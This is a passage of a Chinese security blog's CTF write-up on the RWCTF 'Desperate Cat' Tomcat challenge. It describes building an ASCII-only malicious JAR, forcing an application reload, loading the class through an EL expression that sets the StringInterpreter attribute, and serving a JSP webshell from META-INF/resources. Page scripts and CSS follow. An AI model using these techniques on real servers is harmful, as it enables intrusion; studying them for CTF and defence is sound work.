<p>这里由于 c0ny1 师傅已经给出了他的解法，而我这里只是学习，没有新的实现方式，因此这里不再复制粘贴，大家可以查看<a href="https://gv7.me/articles/2022/rwctf-4th-desperate-cat-ascii-jar-writeup/">此篇文章</a>。</p>
<p>思路就是通过向恶意类中不断填充垃圾数据，并编译成为 class 进行打包，检验字符范围直到满足条件为止。</p>
<p>而且 zip 格式的文件都是支持前后加脏数据的，满足题目的情况。c0ny1 师傅引用了 phith0n 师傅的 PaddingZip 项目来解决此问题。</p>
<h2 id="b-动态重载">B. 动态重载</h2>
<p>上传 Jar 后接下来就是加载的问题。</p>
<p>非预期解的两支队伍使用了 Tomcat Context WatchedResource 机制来触发重载，在 <code>$TOMCAT_HOME$/conf/context.xml</code> 文件配置下，记录了一些配置文件路径。</p>
<figure data-type="image" tabindex="37"><img src="https://su18.org/post-images/1671785388656.png" alt="" loading="lazy"></figure>
<p>这些文件会受到监控，如果修改，则应用程序会触发重新加载。这部分的逻辑在 <code>org.apache.catalina.startup.HostConfig</code> 中，这个类注册了一个生命周期事件，用来监视资源文件。</p>
<figure data-type="image" tabindex="38"><img src="https://su18.org/post-images/1671785397464.png" alt="" loading="lazy"></figure>
<p>如果 Host 开启 autoDeploy（默认为 true），则会进行检查。</p>
<figure data-type="image" tabindex="39"><img src="https://su18.org/post-images/1671785406071.png" alt="" loading="lazy"></figure>
<p>最后到了 <code>org.apache.catalina.startup.HostConfig#checkResources</code> 方法中，如果有变动或更新，则会重新部署 app。</p>
<figure data-type="image" tabindex="40"><img src="https://su18.org/post-images/1671785415412.png" alt="" loading="lazy"></figure>
<p>这里作者还提到，由于应用本身没有 <code>WEB-INF/tomcat-web.xml</code> 配置文件， 因此通过利用程序本身的写文件漏洞，来创建一个 <code>WEB-INF/tomcat-web.xml/</code> 目录，也可以让应用强行触发 reload，加载进先前写入的 Jar 包。</p>
<h2 id="c-调用">C. 调用</h2>
<p>加载后，下一个阶段就是调用。这里又出现了一个黑科技，那就是利用 <code>${applicationScope[param.a]=param.b}</code>，向 Context 中写入 <code>org.apache.jasper.compiler.StringInterpreter</code> 属性，这个写入的属性在下一次 jsp 解析时，会触发类加载，完成调用。</p>
<figure data-type="image" tabindex="41"><img src="https://su18.org/post-images/1671785424805.png" alt="" loading="lazy"></figure>
<p>在解析 JSP 的过程中创建 Generator 实例时，会根据 Context 中创建 StringInterpreter 实例，此处会触发关键类的实例化。</p>
<figure data-type="image" tabindex="42"><img src="https://su18.org/post-images/1671785433225.png" alt="" loading="lazy"></figure>
<p>除了写入恶意类调用，另外一个队伍将 JSP Webshell 放在先前构造的 Jar 包里的 <code>META-INF/resources/</code> 目录直接访问。这是利用了在 Servlet 3.0 协议规范中，包含在 Jar 文件 <code>/META-INF/resources/</code> 路径下的资源可以直接被 web 访问的特性。</p>
<h1 id="0x04-总结">0x04 总结</h1>
<p>在本文中，随着这道 CTF 题目，我们发散性地一起学习了如下几个知识点：</p>
<ul>
<li>Tomcat 解析 JSP 的完整过程，及一些细节，并总结了一些 Tricks；</li>
<li>Tomcat 的 Session 持久化机制；</li>
<li>Tomcat 自动加载类及检测文件变动原理；</li>
<li>Jar 文件格式定义，如何生成一个 ASCII JAR；</li>
<li>Tomcat Context WatchedResource 机制；</li>
<li>利用属性进行类加载小技巧。</li>
</ul>
<p>不见得以后能用得上，但学习和探究的过程，是非常有趣的旅程。</p>
<p>同时我们也发现，很多你以为一定解决不了的问题，不见得真的解决不了，只是看你是否放弃的那么容易。</p>
<h1 id="0x05-其他">0x05 其他</h1>
<p>由于种种原因，本文是在业余时间进行学习和编纂，在长达至少3个月的编撰过程中，中间又有几篇技术相应的文章或分享在网上公布，考虑到行文通顺的问题，没有强行加在本篇文章中，但是也有所相关，所以就额外提取出来，感兴趣的是否可以进行查看。</p>
<p>关于更多的 Webshell 编码技巧和细节，可以查看 Y4tacker 在跳跳糖发表的文章 <a href="https://tttang.com/archive/1840/">浅谈JspWebshell之编码</a>。</p>
<p>关于 Webshell 绕过与查杀的思路，可以查看 yzddMr6 在 2022 补天白帽大会上分享的《Java Webshell攻防下的黑魔法》。</p>
<h1 id="0x06-参考链接">0x06 参考链接</h1>
<p>http://blog.zollty.com/b/archive/jsp-parse-and-compile-process.html</p>
<p>https://tomcat.apache.org/tomcat-8.0-doc/api/org/apache/catalina/session/package-summary.html</p>
<p>https://tomcat.apache.org/tomcat-8.0-doc/config/manager.html</p>
<p>https://blog.51cto.com/xosg/5069935</p>
<p>https://gv7.me/articles/2022/rwctf-4th-desperate-cat-ascii-jar-writeup/</p>
<p>https://docs.oracle.com/javase/6/docs/technotes/guides/jar/jar.html</p>
<p>https://github.com/Arusekk/ascii-zip</p>
<p>https://github.com/c0ny1/ascii-jar</p>
<p>https://pkware.cachefly.net/webdocs/APPNOTE/APPNOTE-6.2.0.txt</p>
<p>http://lordaeronesz.top/2021/08/29/ZIP%E6%A0%BC%E5%BC%8F%E5%88%86%E6%9E%90/</p>
<p>https://github.com/phith0n/PaddingZip</p>
<p>https://blog.csdn.net/chainhou/article/details/112686879</p>
<p>https://blog.csdn.net/qq_43188744/article/details/108019253</p>
<p>https://www.youtube.com/watch?v=HQNU6EKFQYM&amp;ab_channel=Hacktivity-ITSecurityFestival</p>
<p>https://www.cnblogs.com/esingchan/p/3958962.html</p>
<p>https://download.oracle.com/otn-pub/jcp/servlet-3.0-mrel-eval-oth-JSpec/servlet-3_0-mrel-spec.pdf</p>

              </div>
              <div class="toc-container">
                <ul class="markdownIt-TOC">
<li><a href="#0x00-%E5%89%8D%E8%A8%80">0x00 前言</a></li>
<li><a href="#0x01-%E7%8E%AF%E5%A2%83%E5%87%86%E5%A4%87%E5%8F%8A%E5%88%86%E6%9E%90">0x01 环境准备及分析</a></li>
<li><a href="#0x02-%E5%AE%98%E6%96%B9-wp-%E5%AD%A6%E4%B9%A0">0x02 官方 WP 学习</a>
<ul>
<li><a href="#a-%E5%89%8D%E6%83%85%E6%8F%90%E8%A6%81">A. 前情提要</a></li>
<li><a href="#b-%E6%80%9D%E8%B7%AF%E6%80%BB%E7%BB%93">B. 思路总结</a></li>
<li><a href="#c-%E5%9B%9E%E5%88%B0%E9%A2%98%E7%9B%AE">C. 回到题目</a></li>
</ul>
</li>
<li><a href="#0x03-%E9%9D%9E%E9%A2%84%E6%9C%9F-wp">0x03 非预期 WP</a>
<ul>
<li><a href="#a-jar-%E5%8C%85%E4%B8%8A%E4%BC%A0">A. Jar 包上传</a></li>
<li><a href="#b-%E5%8A%A8%E6%80%81%E9%87%8D%E8%BD%BD">B. 动态重载</a></li>
<li><a href="#c-%E8%B0%83%E7%94%A8">C. 调用</a></li>
</ul>
</li>
<li><a href="#0x04-%E6%80%BB%E7%BB%93">0x04 总结</a></li>
<li><a href="#0x05-%E5%85%B6%E4%BB%96">0x05 其他</a></li>
<li><a href="#0x06-%E5%8F%82%E8%80%83%E9%93%BE%E6%8E%A5">0x06 参考链接</a></li>
</ul>

              </div>
            </div>
          </article>
        </div>

        
          <div class="next-post">
            <div class="next">下一篇</div>
            <a href="https://su18.org/post/fuck-vulfocus/">
              <h3 class="post-title">
                如何一夜之间成为 Vulfocus 榜一大哥
              </h3>
            </a>
          </div>
        

        
          
            <link rel="stylesheet" href="https://unpkg.com/gitalk/dist/gitalk.css">
<script src="https://unpkg.com/gitalk/dist/gitalk.min.js"></script>

<div id="gitalk-container"></div>

<script>

  var gitalk = new Gitalk({
    clientID: '21ee097e0f08e9b76b4b',
    clientSecret: 'bda6c4a0d4dc3f275da2e82d2d59b683274ff195',
    repo: 'blogtalk',
    owner: 'su18',
    admin: ['su18'],
    id: (location.pathname).substring(0, 49),      // Ensure uniqueness and length less than 50
    distractionFreeMode: false  // Facebook-like distraction free mode
  })

  gitalk.render('gitalk-container')

</script>

          

          
        

        <div class="site-footer">
  友情链接：<a href="https://www.yzmm.net/" target="_blank">园长</a> <a href="https://www.cnblogs.com/H4ck3R-XiX/" target="_blank">赵公子</a> <a href="https://fynch3r.github.io" target="_blank">fynch3r</a> <a href="https://g1asssy.com/" target="_blank">Glassy@Amadeus</a> <a href="https://iswin.org/" target="_blank">随风</a>  <a href="https://www.9170.org/" target="_blank">健宇</a>  <a href="https://fuzz7j.github.io/" target="_blank">fuzz7j</a>  <a href="https://blog.zgsec.cn/" target="_blank">曾哥</a> | 
  <a class="rss" href="https://su18.org/atom.xml" target="_blank">RSS</a>
</div>

<script>
  hljs.initHighlightingOnLoad()

  let mainNavLinks = document.querySelectorAll(".markdownIt-TOC a");

  // This should probably be throttled.
  // Especially because it triggers during smooth scrolling.
  // https://lodash.com/docs/4.17.10#throttle
  // You could do like...
  // window.addEventListener("scroll", () => {
  //    _.throttle(doThatStuff, 100);
  // });
  // Only not doing it here to keep this Pen dependency-free.

  window.addEventListener("scroll", event => {
    let fromTop = window.scrollY;

    mainNavLinks.forEach((link, index) => {
      let section = document.getElementById(decodeURI(link.hash).substring(1));
      let nextSection = null
      if (mainNavLinks[index + 1]) {
        nextSection = document.getElementById(decodeURI(mainNavLinks[index + 1].hash).substring(1));
      }
      console.log('section.offsetHeight', section.offsetHeight);
      if (section.offsetTop <= fromTop) {
        if (nextSection) {
          if (nextSection.offsetTop > fromTop) {
            link.classList.add("current");
          } else {
            link.classList.remove("current");    
          }
        } else {
          link.classList.add("current");
        }
      } else {
        link.classList.remove("current");
      }
    });
  });

</script>

      </div>
    </div>
  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cb9797c4b366457db481c6f23e345a60","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://su18.org/styles/main.css
body_size: 3968
content:
/*! modern-normalize | MIT License | https://github.com/sindresorhus/modern-normalize */
/* Document
   ========================================================================== */
/**
 * Use a better box model (opinionated).
 */
html {
  box-sizing: border-box;
}
*,
*::before,
*::after {
  box-sizing: inherit;
}
/**
 * Use a more readable tab size (opinionated).
 */
:root {
  -moz-tab-size: 4;
  tab-size: 4;
}
/**
 * 1. Correct the line height in all browsers.
 * 2. Prevent adjustments of font size after orientation changes in iOS.
 */
html {
  line-height: 1.15;
  /* 1 */
  -webkit-text-size-adjust: 100%;
  /* 2 */
}
/* Sections
   ========================================================================== */
/**
 * Remove the margin in all browsers.
 */
body {
  margin: 0;
}
/**
 * Improve consistency of default fonts in all browsers. (https://github.com/sindresorhus/modern-normalize/issues/3)
 */
body {
  font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol';
}
/* Grouping content
   ========================================================================== */
/* Text-level semantics
   ========================================================================== */
/**
 * Add the correct text decoration in Chrome, Edge, and Safari.
 */
abbr[title] {
  text-decoration: underline dotted;
}
/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */
b,
strong {
  font-weight: bolder;
}
/**
 * 1. Improve consistency of default fonts in all browsers. (https://github.com/sindresorhus/modern-normalize/issues/3)
 * 2. Correct the odd `em` font sizing in all browsers.
 */
code,
kbd,
samp,
pre {
  font-family: SFMono-Regular, Consolas, 'Liberation Mono', Menlo, Courier, monospace;
  /* 1 */
  font-size: 1em;
  /* 2 */
}
/**
 * Add the correct font size in all browsers.
 */
small {
  font-size: 80%;
}
/**
 * Prevent `sub` and `sup` elements from affecting the line height in all browsers.
 */
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
sub {
  bottom: -0.25em;
}
sup {
  top: -0.5em;
}
/* Forms
   ========================================================================== */
/**
 * 1. Change the font styles in all browsers.
 * 2. Remove the margin in Firefox and Safari.
 */
button,
input,
optgroup,
select,
textarea {
  font-family: inherit;
  /* 1 */
  font-size: 100%;
  /* 1 */
  line-height: 1.15;
  /* 1 */
  margin: 0;
  /* 2 */
}
/**
 * Remove the inheritance of text transform in Edge and Firefox.
 * 1. Remove the inheritance of text transform in Firefox.
 */
button,
select {
  /* 1 */
  text-transform: none;
}
/**
 * Correct the inability to style clickable types in iOS and Safari.
 */
button,
[type='button'],
[type='reset'],
[type='submit'] {
  -webkit-appearance: button;
}
/**
 * Remove the inner border and padding in Firefox.
 */
button::-moz-focus-inner,
[type='button']::-moz-focus-inner,
[type='reset']::-moz-focus-inner,
[type='submit']::-moz-focus-inner {
  border-style: none;
  padding: 0;
}
/**
 * Restore the focus styles unset by the previous rule.
 */
button:-moz-focusring,
[type='button']:-moz-focusring,
[type='reset']:-moz-focusring,
[type='submit']:-moz-focusring {
  outline: 1px dotted ButtonText;
}
/**
 * Correct the padding in Firefox.
 */
fieldset {
  padding: 0.35em 0.75em 0.625em;
}
/**
 * Remove the padding so developers are not caught out when they zero out `fieldset` elements in all browsers.
 */
legend {
  padding: 0;
}
/**
 * Add the correct vertical alignment in Chrome and Firefox.
 */
progress {
  vertical-align: baseline;
}
/**
 * Correct the cursor style of increment and decrement buttons in Safari.
 */
[type='number']::-webkit-inner-spin-button,
[type='number']::-webkit-outer-spin-button {
  height: auto;
}
/**
 * 1. Correct the odd appearance in Chrome and Safari.
 * 2. Correct the outline style in Safari.
 */
[type='search'] {
  -webkit-appearance: textfield;
  /* 1 */
  outline-offset: -2px;
  /* 2 */
}
/**
 * Remove the inner padding in Chrome and Safari on macOS.
 */
[type='search']::-webkit-search-decoration {
  -webkit-appearance: none;
}
/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */
::-webkit-file-upload-button {
  -webkit-appearance: button;
  /* 1 */
  font: inherit;
  /* 2 */
}
/* Interactive
   ========================================================================== */
/*
 * Add the correct display in Chrome and Safari.
 */
summary {
  display: list-item;
}
*,
*:before,
*:after {
  margin: 0;
  padding: 0;
}
html,
body,
div,
span,
applet,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
img,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
b,
u,
i,
center,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td,
article,
aside,
canvas,
details,
embed,
figure,
figcaption,
footer,
header,
hgroup,
menu,
nav,
output,
ruby,
section,
summary,
time,
mark,
audio,
video {
  border: 0;
  vertical-align: baseline;
}
html {
  font-size: 58%;
}
body {
  color: rgba(0, 0, 0, 0.86);
  font: 400 16px/1.42 -apple-system, BlinkMacSystemFont, "Helvetica Neue", "PingFang SC", "Hiragino Sans GB", "Droid Sans Fallback", "Microsoft YaHei", sans-serif;
  letter-spacing: 0.05em;
}
a {
  color: rgba(0, 0, 0, 0.98);
  text-decoration: none;
  transition: all 0.3s;
}
a:hover {
  color: #006CFF;
}
body,
div,
a,
p,
ul,
li,
ol,
h1,
h2,
h3,
h4,
h5,
h6,
table,
tr,
td {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
}
.main {
  max-width: 800px;
  min-height: 100vh;
  margin: 0 auto;
  background: #fff;
}
.main .main-content {
  flex: 1;
  display: flex;
  min-height: 100vh;
  flex-direction: column;
  padding: 0 24px;
}
.site-header {
  padding: 48px 0;
  text-align: center;
}
.site-header .site-title {
  font-size: 32px;
  font-weight: bold;
}
.site-header .site-description {
  font-size: 16px;
  padding: 24px;
  color: #495057;
}
.site-header .menu-container {
  display: flex;
  justify-content: center;
  flex-wrap: wrap;
}
.site-header .menu-container a.menu {
  font-size: 16px;
  padding: 8px 16px;
  flex-shrink: 0;
  font-weight: 600;
}
.site-header .avatar {
  margin-bottom: 24px;
  border-radius: 50%;
  width: 120px;
  height: 120px;
}
.site-header .social-container {
  padding: 16px;
  font-size: 18px;
}
.site-header .social-container a {
  margin: 4 8px;
  color: #868e96;
}
@media (max-width: 600px) {
  .site-header {
    padding: 24px 0 0;
  }
  .site-header .avatar {
    width: 80px;
    height: 80px;
  }
}
.post-container {
  flex: 1;
}
.post-container .post {
  padding-bottom: 32px;
}
.post-container .post .post-title {
  font-size: 28px;
  text-align: center;
  padding: 24px 0;
  font-weight: 900;
  letter-spacing: 0.02em;
}
.post-container .post .post-info {
  text-align: center;
  font-size: 12px;
  padding-bottom: 24px;
}
.post-container .post .post-info > span {
  color: #5E5E5E;
}
.post-container .post .post-info > span:not(:first-child):before {
  content: "/ ";
  font-size: 10px;
  color: rgba(0, 0, 0, 0.1);
  margin: 0 4px;
}
.post-container .post .post-info .post-tag {
  padding: 8px 8px;
}
.post-container .post .post-feature-image {
  display: block;
  width: 100%;
  padding-top: 32.6%;
  border-radius: 2px;
  overflow: hidden;
  background-size: cover;
  background-position: center;
  transition: all 0.3s;
}
.post-container .post .post-feature-image img {
  width: 100%;
}
.post-container .post .post-feature-image:hover {
  transform: scale(1.0082);
}
.post-container .post .post-abstract {
  padding: 24px 0;
  line-height: 1.5;
  font-size: 16px;
}
.post-container .post .post-abstract strong {
  font-weight: bolder;
}
.post-container .post .post-abstract a {
  color: #006CFF;
  transition: all 0.3s;
}
.post-container .post .post-abstract a:hover {
  color: #0061e6;
  border-bottom: 1px dotted #0061e6;
}
.post-container .post .post-abstract code {
  font-family: monospace;
  font-size: inherit;
  background-color: rgba(0, 0, 0, 0.06);
  padding: 0 2px;
  border: 1px solid rgba(0, 0, 0, 0.08);
  border-radius: 2px 2px;
  line-height: initial;
  word-wrap: break-word;
  text-indent: 0;
}
.pagination-container {
  padding: 24px 32px 32px;
  overflow: hidden;
}
.pagination-container .prev-page {
  float: left;
}
.pagination-container .next-page {
  float: right;
}
@media (max-width: 600px) {
  .post-container .post {
    padding: 16px 16px;
  }
  .post-container .post .post-title {
    padding: 16px 0;
    font-size: 24px;
  }
  .post-container .post .post-abstract {
    padding: 16px 0;
  }
  .post-container .post .post-feature-image {
    padding-top: 56.25%;
  }
}
.post-detail {
  flex: 1;
}
.post-detail .post {
  padding: 24px 32px;
}
.post-detail .post .post-feature-image {
  width: 100%;
  height: auto;
  margin-bottom: 24px;
  border-radius: 2px;
}
.post-detail .post .post-title {
  font-size: 32px;
  text-align: center;
  padding: 24px 0;
  font-weight: 900;
  letter-spacing: 0.02em;
}
.post-detail .post .post-info {
  text-align: center;
  font-size: 12px;
  padding-bottom: 24px;
}
.post-detail .post .post-info > span {
  color: #5E5E5E;
}
.post-detail .post .post-info > span:not(:first-child):before {
  content: "/ ";
  font-size: 10px;
  color: rgba(0, 0, 0, 0.1);
  margin: 0 4px;
}
.post-detail .post .post-info .post-tag {
  padding: 8px 8px;
}
.post-detail .post .post-content-wrapper {
  display: flex;
}
.post-detail .post .post-content {
  width: 100%;
  flex-shrink: 0;
  font-family: "Droid Serif", "PingFang SC", "Hiragino Sans GB", "Droid Sans Fallback", "Microsoft YaHei", sans-serif;
}
.post-detail .post .post-content a {
  color: rgba(0, 0, 0, 0.98);
  word-wrap: break-word;
  text-decoration: none;
  border-bottom: 1px solid rgba(0, 0, 0, 0.26);
}
.post-detail .post .post-content a:hover {
  color: #0061e6;
  border-bottom: 1px solid #0061e6;
}
.post-detail .post .post-content img {
  display: block;
  box-shadow: 0 0 30px #eee;
  max-width: 100%;
  border-radius: 2px;
  margin: 24px auto;
}
.post-detail .post .post-content p {
  line-height: 1.62;
  margin-bottom: 1.12em;
  font-size: 16px;
  letter-spacing: 0.05em;
  hyphens: auto;
}
.post-detail .post .post-content p code,
.post-detail .post .post-content li code {
  font-family: 'Source Code Pro', Consolas, Menlo, Monaco, 'Courier New', monospace;
  line-height: initial;
  word-wrap: break-word;
  border-radius: 0;
  background-color: #f1f1f1;
  color: rgba(0, 0, 0, 0.8);
  padding: 0.2em 0.33333333em;
  font-size: 0.875rem;
  margin-left: 0.125em;
  margin-right: 0.125em;
}
.post-detail .post .post-content pre {
  margin-bottom: 1.5rem;
  font-size: 0.75rem;
  padding: 0;
  position: relative;
}
.post-detail .post .post-content pre code {
  font-size: 0.86rem;
  font-family: 'Source Code Pro', Consolas, Menlo, Monaco, 'Courier New', monospace;
  padding: 1em;
  border-radius: 5px;
  line-height: 1.5;
}
.post-detail .post .post-content blockquote {
  color: #9a9a9a;
  position: relative;
  padding: 0.4em 0 0 2.2em;
  font-size: 0.96em;
}
.post-detail .post .post-content blockquote:before {
  position: absolute;
  top: -4px;
  left: 0;
  content: "\201c";
  font: 700 62px/1 serif;
  color: rgba(0, 0, 0, 0.1);
}
.post-detail .post .post-content table {
  border-collapse: collapse;
  margin: 1rem 0;
  display: block;
  overflow-x: auto;
}
.post-detail .post .post-content tr {
  border-top: 1px solid #dfe2e5;
}
.post-detail .post .post-content td,
.post-detail .post .post-content th {
  border: 1px solid #dfe2e5;
  padding: 0.6em 1em;
}
.post-detail .post .post-content ul,
.post-detail .post .post-content ol {
  padding-left: 35px;
  line-height: 1.725;
  margin-bottom: 16px;
}
.post-detail .post .post-content ul {
  list-style-type: square;
}
.post-detail .post .post-content h1,
.post-detail .post .post-content h2,
.post-detail .post .post-content h3,
.post-detail .post .post-content h4,
.post-detail .post .post-content h5,
.post-detail .post .post-content h6 {
  margin: 16px 0;
  font-weight: 700;
  padding-top: 16px;
}
.post-detail .post .post-content h1 {
  font-size: 1.8em;
}
.post-detail .post .post-content h2 {
  font-size: 1.42em;
}
.post-detail .post .post-content h3 {
  font-size: 1.17em;
}
.post-detail .post .post-content h4 {
  font-size: 1em;
}
.post-detail .post .post-content h5 {
  font-size: 1em;
}
.post-detail .post .post-content h6 {
  font-size: 1em;
  font-weight: 500;
}
.post-detail .post .post-content hr {
  display: block;
  border: 0;
  margin: 2.24em auto 2.86em;
}
.post-detail .post .post-content hr:before {
  color: rgba(0, 0, 0, 0.2);
  font-size: 1.1em;
  display: block;
  content: "* * *";
  text-align: center;
}
.post-detail .post .post-content .footnotes {
  margin-left: auto;
  margin-right: auto;
  max-width: 760px;
  padding-left: 18px;
  padding-right: 18px;
}
.post-detail .post .post-content .footnotes:before {
  content: "";
  display: block;
  border-top: 4px solid rgba(0, 0, 0, 0.1);
  width: 50%;
  max-width: 100px;
  margin: 40px 0 20px;
}
.post-detail .post .post-content .contains-task-list {
  list-style-type: none;
  padding-left: 30px;
}
.post-detail .post .post-content .task-list-item {
  position: relative;
}
.post-detail .post .post-content .task-list-item-checkbox {
  position: absolute;
  cursor: pointer;
  width: 16px;
  height: 16px;
  margin: 4px 0 0;
  top: 3px;
  left: -22px;
  transform-origin: center;
  transform: rotate(-90deg);
  transition: all 0.2s ease;
}
.post-detail .post .post-content .task-list-item-checkbox:checked {
  transform: rotate(0);
}
.post-detail .post .post-content .task-list-item-checkbox:checked:before {
  border: transparent;
  background-color: #51cf66;
}
.post-detail .post .post-content .task-list-item-checkbox:checked:after {
  transform: rotate(-45deg) scale(1);
}
.post-detail .post .post-content .task-list-item-checkbox:checked + .task-list-item-label {
  color: #a0a0a0;
  text-decoration: line-through;
}
.post-detail .post .post-content .task-list-item-checkbox:before {
  content: "";
  width: 16px;
  height: 16px;
  box-sizing: border-box;
  display: inline-block;
  border: 1px solid #d0d0d0;
  border-radius: 2px;
  background-color: #fff;
  position: absolute;
  top: 0;
  left: 0;
  transition: all 0.2s ease;
}
.post-detail .post .post-content .task-list-item-checkbox:after {
  content: "";
  transform: rotate(-45deg) scale(0);
  width: 9px;
  height: 5px;
  border: 1px solid #fff;
  border-top: none;
  border-right: none;
  position: absolute;
  display: inline-block;
  top: 4px;
  left: 4px;
  transition: all 0.2s ease;
}
.next-post {
  text-align: center;
  padding: 24px 32px;
}
.next-post .next {
  margin-bottom: 24px;
  color: #343a40;
}
.next-post .post-title {
  font-size: 20px;
  font-weight: bold;
  letter-spacing: 0.02em;
}
#gitalk-container,
#disqus_thread {
  padding: 24px 32px;
}
.toc-container .markdownIt-TOC {
  position: sticky;
  top: 32px;
  width: 200px;
  font-size: 12px;
}
.toc-container .markdownIt-TOC:before {
  content: "";
  position: absolute;
  top: 0;
  left: 8px;
  bottom: 0;
  width: 1px;
  background-color: #ebedef;
  opacity: 0.5;
}
.toc-container ul {
  list-style: none;
}
.toc-container li {
  padding-left: 16px;
}
.toc-container li a {
  color: #868e96;
  padding: 4px;
  display: block;
  transition: all 0.3s;
}
.toc-container li a:hover {
  background: #fafafa;
}
.toc-container li a.current {
  color: #006CFF;
  background: #fafafa;
}
@media (max-width: 600px) {
  .post-detail .post {
    padding: 16px;
  }
  .post-detail .post .post-title {
    font-size: 24px;
    padding: 16px 0;
  }
}
@media (max-width: 1150px) {
  .toc-container {
    display: none;
  }
}
.archives-container {
  padding: 32px;
  flex: 1;
}
.archives-container .year {
  font-size: 1.375rem;
  font-weight: bold;
  margin: 24px 0 16px;
  color: #868e96;
  padding: 0 24px;
}
.archives-container .post {
  padding: 16px 24px;
  display: block;
}
.archives-container .post .post-title {
  font-size: 16px;
  font-weight: 900;
  letter-spacing: 0.02em;
}
.archives-container .post .time {
  font-size: 0.75rem;
  margin-top: 8px;
  color: #ced4da;
}
@media (max-width: 600px) {
  .archives-container {
    padding: 16px;
  }
}
.tags-container {
  padding: 32px 32px;
  flex: 1;
  text-align: center;
}
.tags-container .tag {
  display: inline-block;
  padding: 8px 16px;
  margin: 8px;
  background: #f8f9fa;
  color: #495057;
  border-radius: 2px;
  font-size: 14px;
}
.tags-container .tag:hover {
  background: #e9ecef;
  color: #212529;
}
.current-tag-container .title {
  text-align: center;
  font-size: 18px;
  margin-bottom: 24px;
}
.about-page {
  padding: 24px 32px;
}
.site-footer {
  font-size: 12px;
  text-align: center;
  padding: 24px;
  color: #868e96;
}
.hljs {
  display: block;
  overflow-x: auto;
  padding: 0.5em;
  color: #333;
  background: #f9f7f3;
}
.hljs-comment,
.hljs-quote {
  color: #998;
  font-style: italic;
}
.hljs-keyword,
.hljs-selector-tag,
.hljs-subst {
  color: #333;
  font-weight: bold;
}
.hljs-number,
.hljs-literal,
.hljs-variable,
.hljs-template-variable,
.hljs-tag .hljs-attr {
  color: #008080;
}
.hljs-string,
.hljs-doctag {
  color: #d14;
}
.hljs-title,
.hljs-section,
.hljs-selector-id {
  color: #900;
  font-weight: bold;
}
.hljs-subst {
  font-weight: normal;
}
.hljs-type,
.hljs-class .hljs-title {
  color: #458;
  font-weight: bold;
}
.hljs-tag,
.hljs-name,
.hljs-attribute {
  color: #000080;
  font-weight: normal;
}
.hljs-regexp,
.hljs-link {
  color: #009926;
}
.hljs-symbol,
.hljs-bullet {
  color: #990073;
}
.hljs-built_in,
.hljs-builtin-name {
  color: #0086b3;
}
.hljs-meta {
  color: #999;
  font-weight: bold;
}
.hljs-deletion {
  background: #fdd;
}
.hljs-addition {
  background: #dfd;
}
.hljs-emphasis {
  font-style: italic;
}
.hljs-strong {
  font-weight: bold;
}

      .main {
        max-width: 1000px;
      }
    
      .post-container .post .post-title {
        text-align: center;
      }
      .post-container .post .post-info {
        text-align: center;
      }
      .post-detail .post .post-title {
        text-align: center;
      }
      .post-detail .post .post-info {
        text-align: center;
      }
    
      body {
        font-family: -apple-system,BlinkMacSystemFont,'Helvetica Neue','PingFang SC','Hiragino Sans GB','Droid Sans Fallback','Microsoft YaHei',sans-serif;
      }
    
      body {
        color: #000000;
      }
    
      a {
        color: #000000;
      }
    
      a:hover {
        color: #0b7285;
      }
    